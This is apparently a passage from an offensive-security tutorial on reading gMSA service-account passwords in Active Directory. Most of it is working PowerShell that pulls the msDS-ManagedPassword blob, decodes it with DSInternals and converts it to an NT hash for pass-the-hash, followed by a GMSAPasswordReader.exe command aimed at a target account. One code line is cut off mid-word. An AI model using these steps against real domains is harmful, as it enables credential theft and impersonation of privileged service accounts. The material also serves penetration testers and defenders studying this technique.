 On Windows systems, there are multiple ways to read gMSA passwords.
The first one uses the Active Directory and DSInternals PowerShell modules.
# Save the blob to a variable
$gmsa = Get-ADServiceAccount -Identity 'Target_Account' -Properties 'msDS-ManagedPassword'
$mp = $gmsa.'msDS-ManagedPassword'
# Decode the data structure using the DSInternals module
ConvertFrom-ADManagedPasswordBlob $mp
# Build a NT-Hash for PTH
(ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword | ConvertTo-NTHash
# Alterantive: build a Credential-Object with the Plain Password
$cred = new-object system.management.automation.PSCredential "Domain\Target_Account",(ConvertFr
The second one relies on GMSAPasswordReader (C#).
.\GMSAPasswordReader.exe --AccountName 'Target_Account'